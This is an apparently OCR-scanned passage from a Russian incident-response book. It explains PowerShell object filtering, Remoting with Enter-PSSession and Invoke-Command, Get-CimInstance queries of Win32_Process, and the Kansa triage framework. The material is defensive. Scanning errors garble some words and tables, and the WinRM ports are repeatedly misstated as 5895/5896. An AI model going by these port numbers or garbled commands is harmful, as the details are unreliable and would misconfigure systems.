| Handles<br>Name<br><b>NPM</b><br><b>PM</b><br>SI<br><b>VM</b><br>WS<br>Disposed<br>ErrorDataReceived<br>Exited<br>OutputDataReceived<br>BeginErrorReadLine<br>BeginOutputReadLine<br>CancelErrorRead<br>Cance Output Read | AliasProperty<br>AliasProperty<br>AliasProperty<br>AliasProperty<br>AliasProperty<br>AliasProperty<br>AliasProperty<br>Event<br>Event<br>Event<br>Event<br>Method<br>Method<br>Method<br>Method | $Handles = Handlecount$<br>$Name = ProcessName$<br>$NPM = NonpaqedSystemMemorySize64$<br>$PM = PagedMemorySize64$<br>$SI = SessionId$<br>$VM = VirtualMemorySize64$<br>$WS = WorkingSet64$<br>System.EventHandler Disposed(System<br>System.Diagnostics.DataReceivedEven<br>System.EventHandler Exited(System.O<br>System.Diagnostics.DataReceivedEven<br>void BeginErrorReadLine()<br>void BeginOutputReadLine()<br>void CancelErrorRead()<br>void CancelOutputRead() |  |  |  |

Рис. 4.7 ❖ Вывод Get-Process, передаваемый в Get-Member

Текст, отображаемый командлетом Get-Process, - это просто список свойств по умолчанию, которые Get-Process настроен отображать. К счастью, мы можем использовать командлет Select-Object для отображения любого свойства, которое мы выберем, так же как мы могли это делать с глаголом get в WMIC. Мы просто предоставляем командлету Select-Object параметр-Property, а затем даем список всех свойств (разделенных запятой), которые мы хотели бы увидеть на экране. Например,

```
Get-Process | Select-Object -Property ProcessName, ID, StartTime
```
отображает имя, идентификатор процесса и время запуска для каждого запущенного процесса.

#### ПСЕВДОНИМЫ И СОКРАЩЕНИЯ POWERSHELL

PowerShell содержит множество удобных функций, разработанных для того, чтобы сделать его максимально приятным. К ним относятся псевдонимы или альтернативные имена для командлетов, альтернативные варианты синтаксиса, позиционные параметры и возможность сокращения параметров до количества символов, необходимого для устранения неоднозначности требуемого параметра из любых других разрешенных опций. Имейте в виду: это может привести к тому, что операторы PowerShell будут трудны для чтения возможно, даже тем, кто уже писал их. При интерактивной работе с консолью PowerShell такие сокращенные методы могут быть эффективными; однако при написании сценариев PowerShell или структурировании операторов PowerShell для последующего использования нужно явно указать полный синтаксис каждого оператора.

Например, командлет PowerShell, используемый для перечисления объектов, содержащихся в каталоге файловой системы, - это Get-ChildItem. Поскольку многим пользователям это может показаться неочевидным, PowerShell поставляется с псевдонимами по умолчанию для этой команды. Эти псевдонимы включают в себя dir (для тех, кто привык

к cmd.exe), ls (для тех, кто привык к оболочкам \*nix) и gci (сокращение от Get-ChildItem). Важно отметить, что эти псевдонимы - просто сокращенная запись для ввода полного имени командлета Get-ChildItem, и они ожидают параметров, связанных с этим командлетом. Параметры, ассоциированные с командой dir или ls, работать не будут, поэтому, хотя ls и может создать список файлов и каталогов, ls -al просто выдаст ошибку.

Команду Get-Process | Select-Object -Property ProcessName, ID, StartTime, которую мы использовали в качестве примера в этом разделе, также можно было бы ввести как дрѕ | select name, ID, starttime и получить тот же результат. PowerShell не учитывает регистр и предлагает множество способов сократить синтаксис отдельных операторов. В этой книге мы попытаемся использовать полный синтаксис любых операторов и избегать псевдонимов. Рекомендуем вам делать то же самое в любой документации, такой как заметки аналитика, и при написании скриптов, чтобы избежать путаницы или двусмысленности в будущем.

Подобно Select-Object, мы также можем фильтровать результаты с помощью командлета Where-Object. В то время как Select-Object использовался для выбора определенных свойств, которые мы хотели отобразить, мы будем использовать Where-Object для выбора экземпляров объектов, которые мы хотим отобразить способом, аналогичным оператору where в WMIC. Хотя концепция использования where похожа в PowerShell и WMIC, синтаксис отличается. Приведенная ниже команда отфильтрует результаты Get-Process и вернет только те процессы, имя которых содержит строку ромег в начале:

```
Get-Process | Where-Object -Property name -Like power*
```
Обратите внимание, что хотя WMIC использовал символ % в качестве подстановочного знака, PowerShell применяет для той же цели символ \*. Аналогично операторы сравнения в PowerShell начинаются с символа -, в отличие от WMIC. Допустимые операторы сравнения в PowerShell включают в себя (но не ограничиваются этим) -е для равенства, -пе для неравенства и -like для сравнения строк с поддержкой подстановочных знаков.

Вы можете сортировать результаты из командлетов, передавая их через командлет Sort-Object. Вы можете сгруппировать результаты достаточно интуитивно, используя командлет Group-Object. И можете подсчитать или измерить результаты оператора, отправив выходные данные в командлет Measure-Object. Эксперименты с каждым из них и использование при этом встроенных функций справки - хороший способ ознакомиться с конвейерной обработкой в PowerShell.

Поскольку PowerShell способен доставлять такое огромное количество информации, неудивительно, что есть также несколько командлетов, которые помогают форматировать эту информацию. Подобно тому, что мы видели с параметрами глаголов WMIC, PowerShell дает нам возможность форматировать данные в виде таблиц или списков и экспортировать данные в различные форматы, включая CSV. Командлеты Format-Table, Format-List, Out-GridView и Export-Csv - вот лишь несколько примеров того, как PowerShell обеспечивает форматирование результатов для удовлетворения ваших потребностей. Командлеты форматирования также позволяют выбирать, какие

свойства вы хотите включить в вывод, что дает возможность настраивать отображаемые результаты. На рис. 4.8 приведен пример.



Рис. 4.8 ❖ Форматирование результатов с помощью командлета Format-Table

Теперь, когда вы увидели, как работать с данными, создаваемыми командлетами PowerShell, ознакомьтесь с табл. 4.6. В ней содержится список командлетов, которые вы можете найти полезными при проведении удаленной сортировки.







#### Таблица 4.6 (окончание)

Список, содержащийся в табл. 4.6, представляет собой не что иное, как отправную точку для исследования PowerShell и множества способов, которыми он может помочь вам в процессе реагирования на инциденты. На протяжении оставшейся части этой главы мы продолжим исследовать этот потенциал и обсудим фреймворк для реагирования на инциденты на базе PowerShell, который сделает за вас много тяжелой работы.

## **PowerShell Remoting**

Еще одна особенность PowerShell, которая делает его идеальным для реагирования на инциденты, - удаленное выполнение команд. С помощью PowerShell Remoting вы можете безопасно получать доступ к удаленным системам, взаимодействовать с ними и выполнять все, что можно сделать с помощью PowerShell. А что именно? По сути, все, что можно сделать в удаленной системе из графического интерфейса, - плюс еще кое-что. PowerShell иногда описывается как С# с подстраховкой. Он предоставляет интерфейс командной строки, который имеет доступ к классам .NET и WMI и их базовым функциям. С помощью PowerShell Remoting вы можете взаимодействовать с удаленными системами и изменять их. Как вы можете себе представить, такие возможности использовались злоумышленниками для дальнейшего распространения по сети и других действий после эксплуатации; однако специалисты, реагирующие на инциденты ИБ, могут также применять Power-Shell, чтобы упростить себе жизнь и улучшить защиту сети.

#### ВЕРХУШКА АЙСБЕРГА

PowerShell - это тема, которая может занимать (и занимает) большое количество многотомников. Данный раздел предназначен не для того, чтобы сделать вас экспертом в области PowerShell, а скорее для того, чтобы проиллюстрировать, как его могут использовать специалисты, реагирующие на инциденты ИБ, и побудить вас узнать больше. PowerShell это путь в будущее в окружениях Windows, а инвестиции в изучение синтаксиса Power-Shell - это то, что окупится в вашей карьере. Начиная с PowerShell Core 6, PowerShell был перенесен на другие операционные системы, такие как Linux и macOS. По мере развития PowerShell сможет использоваться в масштабах всего предприятия на межплатформенной основе.

Отличный ресурс, позволяющий больше узнать о PowerShell, - видеотренинг Microsoft Virtual Academy под названием Getting Started with PowerShell 3.0 Jumpstart. Хотя в этой серии обсуждается более ранняя версия PowerShell, в ней рассмотрены все необходимые основы в развлекательной и доступной манере. В бесплатном видеоролике продолжительностью около восьми часов Джеффри Сновер вместе с Джейсоном Хелмиком расскажет вам о PowerShell, начиная с основ и заканчивая промежуточными понятиями, которые непосредственно применимы к вашим потребностям при реагировании на инциденты. В настоящее время найти этот видеотренинг можно по адресу: https://mva.microsoft.com/en-us/training-courses/getting-started-with-microsoft-powershell-8276.

PowerShell Remoting использует службу удаленного управления WinRM, которая, как вы помните, представляет собой реализацию открытого стандарта DMTF WS-Management от компании Microsoft. Она обеспечивает основанный на протоколе SOAP метод взаимодействия с удаленными системами через НТТР - соединение. По умолчанию WinRM работает через TCP-порт 5895. Она также может работать через HTTPS с использованием TCP-порта по умолчанию 5896. В любой форме все данные, которыми обмениваются в PowerShell Remoting, полностью шифруются - независимо от того, используется HTTP или HTTPS. В доменном окружении порт 5895 будет стандартным портом для WinRM и PowerShell Remoting, поскольку при отправке запросов и ответов, которыми клиент и сервер обмениваются друг с другом в Kerberos, может проверяться подлинность обеих сторон. Используйте протокол HTTPS через порт ТСР по умолчанию 5896 с системами, которые не связаны с доменом и требуют сертификата TLS для проверки подлинности удаленного ресурса, к которому осуществляется доступ, поскольку они не могут полагаться на знания Kerberos о мастер-ключе каждой системы.

#### ДА, ОНИ ДЕЙСТВИТЕЛЬНО ЗАШИФРОВАНЫ

Данные PowerShell Remoting, включая отправленные команды и полученные ответы, зашифрованы с использованием алгоритма AES-256 независимо от того, используете ли вы по умолчанию HTTP или настраиваете HTTPS. Протоколы HTTP и HTTPS просто используются для переноса данных, но сами данные зашифрованы. Подробнее о PowerShell Remoting можно прочитать на странице https://docs.microsoft.com/en-us/powershell/scripting/learn/remoting/winrmsecurity.

Существует два основных варианта использования PowerShell Remoting. Командлет Enter-PSSession применяется для удаленного выполнения команд по типу «один к одному», аналогично тому, как можно использовать протокол SSH. Кроме того, командлет Invoke-Command можно использовать для удаленного выполнения команд по типу «один ко многим», что позволяет параллельно выполнять команды в нескольких системах. Оба метода поддерживают параметр - Computer Name для указания удаленной системы, к которой пользователь хочет подключиться. Командлет Enter-PSSession принимает только одно имя компьютера за раз. Командлет Invoke-Command с возможностью выполнения соединений «один ко многим» принимает несколько имен компьютеров. В обоих случаях имя компьютера должно быть указано как имя NETBIOS или полное доменное имя. Поскольку PowerShell Remoting по

умолчанию использует Kerberos, IP-адреса нельзя использовать напрямую. Для использования IP-адреса требуется другой механизм аутентификации, такой как NTLMv2, и поэтому удаленный компьютер нужно настроить для выполнения PowerShell Remoting по протоколу HTTPS. Повторимся: обычно это зарезервировано для компьютеров, которые не являются частью домена Active Directory.

#### **CORFT: REPCUU POWERSHELL**

PowerShell сильно изменился с момента своего появления в 2006 году; изменения продолжаются и по сей день. С Server 2008 и до Server 2016 (и начиная с Windows 7 до Windows 10 Anniversary Update) PowerShell был ориентирован на окружения Windows. Различные версии PowerShell поставляются с различными операционными системами по умолчанию - от PowerShell 1.0 (в качестве дополнительного пакета расширения) для Server 2008 до PowerShell 5.1 для Server 2016 (и от PowerShell 2.0 для Windows 7 до PowerShell 5.1 для Windows 10 Anniversary Update). Каждая из этих версий представляла новые возможности и командлеты. Однако простое обновление вашей версии Power-Shell не разблокирует все ее функции, поскольку базовые компоненты, необходимые для поддержки этих функций, могут не присутствовать в вашей операционной системе (например, новые классы .NET). Поэтому новые командлеты не обязательно обратно совместимы с более старыми версиями и операционными системами.

Разработка версий PowerShell, ориентированных на Windows, прекратилась после выпуска версии 5.1. В начале 2018 года PowerShell Core 6 официально стал доступен как кросс-платформенный продукт с открытым исходным кодом с поддержкой Windows, Linux и macOS. Он есть в свободном доступе на сайте GitHub.

Расширение поддержки платформы операционной системы потребовало снижения зависимости от классов Windows .NET. Чтобы устранить неоднозначность между этими двумя различными версиями PowerShell, более ранние версии называются Windows PowerShell, а кросс-платформенная версия - PowerShell Core 6. Windows PowerShell построен на основе полной платформы .NET Framework. Неудивительно, что PowerShell Соге 6 был построен на .NET Core (в частности. .NET Core 2). Поскольку .NET Core является подмножеством полной версии .NET Framework, некоторые функции и командлеты, представленные в Windows PowerShell 5.1, были удалены из PowerShell Core 6.

Понятно, что это усугубило проблемы становления в мире PowerShell. Windows Power-Shell и PowerShell Core 6 полностью совместимы с системами Windows. PowerShell Core 6 также можно устанавливать на многочисленные дистрибутивы Linux и macOS 10.12+.

Когда эта книга выйдет в печать, следующая версия PowerShell уже будет готова к выпуску. Из ее названия убрали слово Core, и теперь она называется PowerShell 7 и базируется на .NET Core 3. Она повторно вводит многие функции, утраченные в PowerShell Соге 6, и значительно повышает совместимость с Windows PowerShell 5.1. PowerShell 7, вероятно, будет принят лучше, чем PowerShell Core 6, особенно в системах Windows. Исключение слова Core из названия, несомненно, предназначено для того, чтобы продемонстрировать тот факт, что пользователи получат версию, почти на 90 % совместимую с Windows PowerShell. PowerShell 7 остается кросс-платформенным и находится в свободном доступе на GitHub.

Чтобы запустить сеанс PowerShell Remoting в одной системе, достаточно BBeCTИ Enter-PSSession - Computername И УКАЗАТЬ ИМЯ СИСТЕМЫ, К КОТОРОЙ ВЫ хотите подключиться. Windows будет использовать сквозную аутентификацию для запроса служебного мандата у Kerberos для доступа к нужной системе. Или вы можете указать альтернативные учетные данные, которые

будут использоваться для доступа к удаленной системе с помощью параметра -Credential. Например, чтобы начать сеанс по типу «один к одному» с компьютером с именем DC1, используя учетные данные администратора домена, нужна следующая команда:

Enter-PSSession -ComputerName DC1 -Credential administrator@company.demo

У пользователя будет запрошен соответствующий пароль, и если будут предоставлены правильные учетные данные для аутентификации, удаленный сеанс будет открыт. На рис. 4.9 все это показано в действии. Обратите внимание, что теперь здесь присутствует имя удаленной системы.

PS C:\> Enter-PSSession -ComputerName dc1 -Credential administrator@company.demo [dc1]: PS C:\Users\Administrator\Documents> |

Рис. 4.9 ❖ Сеанс для компьютера DC1

Чтобы выйти из сеанса, просто наберите команду exit.

В случае с Invoke-Command все работает немного по-другому. Вместо того чтобы поддерживать постоянное соединение с каждой системой, устанавливается сеанс PowerShell Remoting, требуемая команда выполняется в удаленной системе, и сеанс прерывается. Возможен параллельный доступ ко множеству систем, поэтому целые предприятия можно своевременно охватить одной командой. Приложения для реагирования на инциденты должны быть очевидными, так как вы можете использовать PowerShell для опроса систем по всему предприятию и собирать ответы для анализа.

Это можно сделать до возникновения инцидента, чтобы установить или обновить базовые показатели, или во время инцидента, чтобы собрать доказательства и сравнить результаты с предыдущими показателями.

В случае с Invoke-Сомманd вы обычно будете использовать параметры -СомputerName и -Script-Block. Например, приведенная ниже команда будет получать информацию обо всех процессах, запущенных на DC1, DC2, DC3 и DC4, имя которых эквивалентно vmtoolsd:

```
Invoke-Command -ComputerName dc1, dc2, dc3, dc4 -ScriptBlock 4
  {Get-Process | Where-Object -Property name -eq vmtoolsd}
```
Параметр - Computer Name ожидает либо одного имени компьютера, либо массива имен. В этом примере мы просто указываем каждое имя компьютера в списке через запятую. Можно применить и более сложные методы, включая предоставление вывода другого командлета, такого как Get-ADComputer, или использование переменной, в которой уже был сохранен массив имен компьютеров.

Параметр - ScriptBlock ожидает команду PowerShell, заключенную в фигурные скобки. Эта команда будет выполняться в каждой удаленной системе, указанной в параметре - ComputerName. По умолчанию результаты возвращаются в систему, в которой был запущен Invoke-Command. Эта концепция показана на рис. 4.10.

|                                                   |                                            |                                                                  |                                                                    |                                                                    |                                                   |                                                                                                    | PS C:\> Invoke-Command -ComputerName dc1.dc2.server1 -ScriptBlock {Get-Process   Where-Object -Property name -eq vmtoolsd} |
|---------------------------------------------------|--------------------------------------------|------------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Handles<br>339<br>357<br>335<br>357<br>350<br>340 | NPM(K)<br>22<br>25<br>22<br>25<br>24<br>22 | PM(K)<br>-----<br>7392<br>10320<br>7240<br>10140<br>9836<br>7564 | WS(K)<br>-----<br>3048<br>14584<br>2888<br>22860<br>19620<br>22872 | CPU(s)<br>152.55<br>182.59<br>171.59<br>215.88<br>201.00<br>131.98 | Id<br>1600<br>2188<br>976<br>2292<br>1880<br>3212 | SI ProcessName<br>1 vmtoolsd<br>0 vmtoolsd<br>1 vmtoolsd<br>0 vmtoolsd<br>0 vmtoolsd<br>1 vmtoolsd | PSComputerName<br>dc1<br>dc1<br>dc2<br>dc2<br>server1<br>server1                                                           |
| PS $C:\ \ > \ \$                                  |                                            |                                                                  |                                                                    |                                                                    |                                                   |                                                                                                    |                                                                                                    |

Рис. 4.10 ❖ Использование Invoke-Command

Обратите внимание, что в дополнение к ожидаемому выводу командлета Get-Process вы найдете дополнительное поле с именем PSComputerName. Это поле добавляет командлет Invoke-Command, чтобы показать, какая из удаленных систем предоставила строку ответа.

Напомним, что по умолчанию Invoke-Command создает сеанс PowerShell Remoting, выполняет команду, а затем сеанс прерывается. Если несколько команд будут выполняться подряд (например, в скрипте), это может быть довольно неэффективно. В таких случаях можно установить постоянный сеанс лля удаленной системы с помощью командлета New-PSSession, а затем указать использование этого сеанса с параметром -Session в Invoke-Command, Для получения дополнительной информации просто попросите справочную систему PowerShell предоставить дополнительные сведения о параметре -Session:

Get-Help Invoke-Command -Parameter Session

Последний параметр, о котором вам следует здесь знать, - ThrottleLimit. Это значение определяет количество одновременных подключений, которые Invoke-Command будет использовать при работе с большим количеством систем. Значение по умолчанию - 32 одновременных соединения, но параметр -ThrottleLimit позволяет изменить его, чтобы оптимизировать ваши запросы. Превышать значение по умолчанию можно только после тестирования, чтобы убедиться, что вы получите ожидаемые результаты.

## Доступ к WMI/MI/CIM с помощью PowerShell

Мы уже познакомились с инструментарием управления Windows (WMI), инфраструктурой управления Windows (MI) и общей информационной моделью (CIM); в качестве резюме можно сказать, что WMI основан на CIM, но появился во времена Windows NT. Компания Microsoft называет MI следующим поколением WMI, и эта инфраструктура лучше соответствует текущему стандарту СІМ. Поскольку МІ полностью обратно совместима с WMI, применительно к нашему обсуждению различия более академичны, чем практический интерес. Однако они объясняют, почему в PowerShell существует два отдельных способа доступа к этому набору информации.

Изначально для доступа к WMI использовался командлет Get-Wmi0bject. Ero поведение очень напоминало WMIC. Он применял соединения RPC/DCOM для доступа к WMI. Как и многие старые командлеты PowerShell, Get-Wmi0bject поддерживал параметр - ComputerName. Однако важно не путать использование PowerShell для доступа к удаленной системе с помощью PowerShell Remoting. PowerShell Remoting включает в себя применение командлетов, таких как Enter-PSSession и Invoke-Command, которые используют WinRM для создания удаленных подключений. Старые командлеты PowerShell, которые принимают параметр - ComputerName, не применяют один и тот же протокол для своих соединений. Помните об этом, когда вы выбираете подход для доступа к удаленным системам. Также не забудьте выбрать методы, которые будут успешными с учетом всех межсетевых экранов или других сетевых устройств безопасности, которые могут находиться между вами и удаленными системами.

Более современный командлет для доступа к MI - это Get-CimInstance. Get-CimInstance написан так, чтобы можно было запрашивать любой сервер СIM, а не только WMI/MI. Выход Get-CimInstance с PowerShell 3.0 совпал с выпуском инфраструктуры управления Windows и стремлением Microsoft к управлению на базе стандартов. Все это, конечно, предшествовало появлению PowerShell Core и возможности работать в разных операционных системах. В результате командлет Get-CimInstance стал предпочтительным средством лоступа к информации CIM из PowerShell.

Get-CimInstance обеспечивает идеальное сочетание использования параметров поиска и форматирования PowerShell с доступом ко множеству классов WMI, как вы видели в WMIC. В WMIC у вас были псевдонимы, которые скрывали некоторые базовые детали реальных классов WMI, с которыми вы взаимодействуете. Например, псевдоним process дает доступ к классу WMI Win32 \_ Process. В случае с Get-CimInstance вы используете фактическое имя класса для ссылки на класс WMI достаточно удобным способом, через параметр - ClassName. Например, чтобы получить информацию о процессах в текущей системе, мы бы использовали команду:

```
Get-CimInstance -ClassName Win32_Process
```
К счастью, IntelliSense работает также и с именами классов WMI и предоставляет удобную шпаргалку для выбора желаемых имен.

Напомним, что ранее, когда мы использовали командлет Get-Process Power-Shell, возвращаемый тип объекта был System. Diagnostics. Process, и он имел набор таких свойств, как ProcessName, StartTime, ID и Handles. Эти свойства отличались от тех, что вы видели при доступе к WMI через WMIC, где у объектов процессов были такие свойства, как name, processID, parentProcessID и commandline. С точки зрения реагирования на инциденты представление объекта процесса WMI предоставляет некоторую полезную информацию, которой не давал объект System. Diagnostics. Process. Чтобы увидеть эти различия, используйте командлет Get-Member для проверки свойств, связанных с каждым типом объекта:

```
Get-Process | Get-Member
```
Вывод этой команды можно увидеть на рис. 4.7.

Get-CimInstance -ClassName Win32 Process | Get-Member

Вывод этой команды показан на рис. 4.11.

| PS C:\> Get-CimInstance -ClassName Win32_Process   Get-Member                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| TypeName: Microsoft.Management.Infrastructure.CimInstance#root/cimv2/Win32_Process                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| Name<br>----                                                                                                    | MemberType<br>----------                                                                                                    | Definition                                                                                                    |  |  |  |
| Handles<br>ProcessName<br><b>VM</b><br><b>WS</b><br>Clone<br><b>Dispose</b><br>Equals<br>GetCimSessionComputerName<br>GetCimSessionInstanceId<br>GetHashCode<br>GetObjectData<br>GetType<br>ToString<br>Caption<br>CommandLine<br>CreationClassName<br>CreationDate<br>CSCreationClassName<br>CSName<br>Description<br>ExecutablePath | AliasProperty<br>AliasProperty<br>AliasProperty<br>AliasProperty<br>Method<br>Method<br>Method<br>Method<br>Method<br>Method<br>Method<br>Method<br>Method<br>Property<br>Property<br>Property<br>Property<br>Property<br>Property<br>Property<br>Property | Handles = Handlecount<br>$ProcessName = Name$<br>$VM = VirtualSize$<br>$WS = WorkingSetsize$<br>System.Object ICloneable.Clone()<br>void Dispose(), void IDisposable.Dispose()<br>bool Equals(System.Object obj)<br>string GetCimSessionComputerName()<br>quid GetCimSessionInstanceId()<br>int GetHashCode()<br>void GetObjectData(System.Runtime.Serialization.SerializationInfo info, Syste<br>type GetType()<br>string ToString()<br>string Caption {get;}<br>string CommandLine {get;}<br>string CreationClassName {get;}<br>CimInstance#DateTime CreationDate {get;}<br>string CSCreationClassName {get;}<br>string CSName {get;}<br>string Description {get;}<br>string ExecutablePath {get:} |  |  |  |

Рис. 4.11 � Объект Win32 Process, просматриваемый через Get-Member

Возможность запрашивать любой тип объекта для доступа к различным его свойствам дает вам гибкость, необходимую для получения требуемых данных. Вы можете использовать where-Object, Select-Object, Format-Table, Format-List и другие обсуждавшиеся ранее командлеты, чтобы еще тоньше настроить работу со свойствами, возвращаемыми командлетом. Это позволяет получить доступ к нужным сведениям из класса WMI и воспользоваться возможностями сортировки и представления PowerShell. Пример того, как это работает, показан на рис. 4.12.

|                     |      | PS C:\> Get-CimInstance -ClassName Win32_Process   Format-Table -Property name, processid, parentprocessid, commandline |
|---------------------|------|----------------------------------------------------------------------------------------------------|
| name                |      | processid parentprocessid commandline                                                                                   |
| ----                |      |                                                                                                    |
| System Idle Process |      |                                                                                                    |
| System              |      |                                                                                                    |
| Registry            | 88   |                                                                                                    |
| smss.exe            | 304  |                                                                                                    |
| csrss.exe           | 396  | 388                                                                                                    |
| wininit.exe         | 476  | 388                                                                                                    |
| csrss.exe           | 488  | 468                                                                                                    |
| winlogon.exe        | 572  | 468 winlogon.exe                                                                                                    |
| services.exe        | 588  | 476                                                                                                    |
| Isass.exe           | 620  | 476 C:\Windows\system32\lsass.exe                                                                                       |
| sychost.exe         | 712  | 588 c:\windows\system32\svchost.exe -k dcomlaunch -p -s PlugPlay                                                        |
| fontdryhost.exe     | 720  | 476 "fontdryhost.exe"                                                                                                   |
| fontdryhost.exe     | 732  | 572 "fontdryhost.exe"                                                                                                   |
| sychost.exe         | 804  | 588 C:\Windows\system32\svchost.exe -k DcomLaunch -p                                                                    |
| sychost.exe         | 856  | 588 c:\windows\system32\svchost.exe -k rpcss -p                                                                         |
| svchost.exe         | 896  | 588 c:\windows\system32\svchost.exe -k dcomlaunch -p -s LSM                                                             |
| dwm.exe             | 992  | 572 "dwm.exe"                                                                                                    |
| svchost.exe         | 1020 | 588 c:\windows\system32\svchost.exe -k localservicenetworkrestricted                                                    |
| sychost.exe         | 332  | 588 c:\windows\svstem32\svchost.exe -k localservice -p -s nsi                                                           |
| sychost.exe         | 364  | 588 c:\windows\system32\svchost.exe -k localservice -s W32Time                                                          |
| sychost.exe         | 540  | 588 c:\windows\system32\svchost.exe -k localservicenetworkrestricted                                                    |
| sychost.exe         | 760  | 588 c:\windows\system32\svchost.exe -k localsystemnetworkrestricted -                                                   |
| sychost.exe         | 848  | 588 c:\windows\system32\svchost.exe -k localservicenetworkrestricted                                                    |
| svchost.exe         | 1044 | 588 c:\windows\system32\svchost.exe -k networkservice I-p -s Dnscache                                                   |

Рис. 4.12 ❖ Выбор определенных свойств из класса Win32\_Process

К настоящему времени должно быть ясно, что PowerShell предлагает гибкий, масштабируемый инструмент для сбора базовых данных в системах и проведения удаленной сортировки. В главе 8 мы рассмотрим способы, с помощью которых PowerShell может помочь вам запрашивать и анализировать журналы событий. В следующем разделе мы рассмотрим Kansa, фреймворк на базе PowerShell для реагирования на инциденты с десятками готовых скриптов, которые вы можете использовать, чтобы работать с PowerShell с минимальными усилиями со своей стороны.

## **Фреймворки, используемые при реагировании на инциденты**

Теперь, когда вы лучше понимаете шаги, которые можно предпринять для проведения удаленной сортировки, давайте уделим несколько минут обсуждению фреймворков, предназначенных для автоматизации, документирования и улучшения процесса реагирования на инциденты. Несколько бесплатных и коммерческих решений предназначены для помощи при масштабируемом реагировании на инциденты. При оценке коммерческого решения учитывайте не только стоимость продукта, но и разницу между возможностями коммерческого продукта по этой цене и тем, что предлагает бесплатный продукт и/или программное обеспечение с открытым исходным кодом. Чтобы не превращать этот раздел книги в каталог распродаж, мы сосредоточимся на бесплатных предложениях.

Kansa – это фреймворк на базе PowerShell с открытым исходным кодом, предназначенный для реагирования на инциденты, который вы можете сразу же начать использовать. Он создан Дэйвом Халлом и выложен в свободном доступе на сайте GitHub. Kansa имеет десятки модулей, предназначенных для сбора информации с помощью PowerShell Remoting, в восьми различных категориях, включая ASEP, Конфигурация, Диск, IOC, Журнал, Память, Сеть и Процесс. Каждая из этих категорий содержит многочисленные скрипты PowerShell, которые можно использовать как есть или изменять в соответствии с вашими конкретными требованиями. Большинство из этих скриптов написаны для работы в PowerShell 2.0, поэтому можно опрашивать системы Windows 7 и новые системы с более свежими версиями Windows PowerShell. Помните, однако, что система, в которой находится сам Kansa, должна работать под управлением Windows PowerShell версии 3 или выше (в любом случае вам следует отключить PowerShell 2.0 с точки зрения безопасности и запускать только более поздние версии, поскольку они поддерживают дополнительные функции безопасности). Kansa также включает в себя сторонние двоичные файлы, такие как инструмент Autorunsc, который мы обсуждали в главе 3, для обнаружения точек расширяемости автозапуска – чтобы расширить свои возможности и предоставить дополнительную информацию об удаленных системах. Kansa может использовать Autorunsc для удаленных систем, запускать его и собирать результаты для анализа.

В дополнение к набору модулей для сбора данных в поставку Kansa входят аналитические модули. Они позволяют размещать информацию в нескольких системах для выявления аномальных значений или необычной активности.

